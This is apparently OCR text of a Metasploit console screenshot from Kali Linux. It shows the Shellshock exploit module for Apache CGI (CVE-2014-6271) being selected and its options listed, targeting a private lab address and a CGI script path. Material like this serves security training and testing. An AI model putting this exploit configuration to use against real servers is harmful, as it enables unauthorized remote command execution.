 msf >
msf > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf exploit(apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line le
ngth
CVE CVE-2014-6271 yes CVE to check/ex
ploit (accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to
use
METHOD GET yes HTTP method to
use
Proxies no A proxy chain o
f format type:host:port[,type:host:port][...]
RHOST 192.168.1.67 yes The target addr
ess
RPATH /bin yes Target PATH for
binaries used by the CmdStager
RPORT 80 yes The target port
TARGETURI http://192.168.1.67/cgi-bin/status yes Path to CGI scr
ipt
KALI LINUX™
“the quieter you become, the more you are able to hear”